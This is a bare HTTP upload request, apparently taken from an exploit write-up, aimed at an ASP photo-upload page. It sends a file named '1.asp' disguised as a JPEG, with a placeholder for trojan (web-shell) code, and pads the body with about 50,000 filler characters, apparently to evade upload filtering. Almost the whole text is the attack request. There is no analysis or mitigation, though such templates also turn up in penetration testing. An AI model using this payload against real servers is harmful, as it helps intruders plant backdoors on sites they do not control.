 POST /Upfile_Photo.asp?PhotoUrlID=0 HTTP/1.1
Host: 192.168.2.135
Content-Length: 423
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykecJpGJd8wFQBn51
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.2.135/Upload_Photo.asp
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDQAARCRAB=PPJPAEBDJMDJHFGBCNEDGGOP
Connection: close
------WebKitFormBoundarykecJpGJd8wFQBn51
5万个字符,如(xxxxxxxx....)
Content-Disposition: form-data; name="FileName"; filename="1.asp"
Content-Type: image/jpeg
木马代码
------WebKitFormBoundarykecJpGJd8wFQBn51
Content-Disposition: form-data; name="Submit"
提交
------WebKitFormBoundarykecJpGJd8wFQBn51--